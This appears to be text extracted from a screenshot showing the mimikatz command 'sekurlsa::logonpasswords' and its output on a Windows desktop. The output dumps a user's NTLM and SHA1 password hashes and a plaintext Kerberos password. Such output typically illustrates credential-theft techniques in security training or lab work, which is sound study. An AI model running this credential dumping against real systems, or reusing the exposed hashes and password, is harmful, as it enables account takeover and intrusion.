 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 281868 (00000000:00044d0c)
Session : Interactive from 1
User Name : henry
Domain : DESKTOP-KLU2BM5
Logon Server : DESKTOP-KLU2BM5
Logon Time : 2023-06-17 23:18:01
SID : S-1-5-21-2447084421-3501080958-3323838258-1001
msv :
[00000003] Primary
* Username : henry
* Domain : DESKTOP-KLU2BM5
* NTLM : 820b13c5212be1f85048d7cc8f70bfa5
* SHA1 : de4d9f8afa9496885686b7af94a3cb2d48b2f565
tspkg :
wdigest :
* Username : henry
* Domain : DESKTOP-KLU2BM5
* Password : (null)
kerberos :
* Username : henry
* Domain : DESKTOP-KLU2BM5
* Password : qq123456
ssp :
credman :
cloudap :